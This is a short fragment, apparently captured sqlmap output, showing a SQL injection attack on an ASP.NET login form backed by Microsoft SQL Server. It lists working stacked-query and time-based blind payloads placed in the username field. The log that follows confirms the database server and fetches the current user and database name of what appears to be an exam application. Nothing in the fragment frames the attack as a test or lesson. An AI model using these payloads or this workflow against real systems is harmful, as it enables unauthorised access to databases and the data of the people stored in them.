 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=1'; WAITFOR DELAY '0:0:5'--&password=1&czbz=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=1' WAITFOR DELAY '0:0:5'--&password=1&czbz=1
---
[00:52:40] [INFO] testing Microsoft SQL Server
[00:52:41] [INFO] confirming Microsoft SQL Server
[00:52:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[00:52:42] [INFO] fetching current user
current user:    'PowerExamUser'
[00:52:43] [INFO] fetching current database
current database:    'Exam1'
[00:52:43] [INFO] testing if current user is DBA
current user is DBA:    False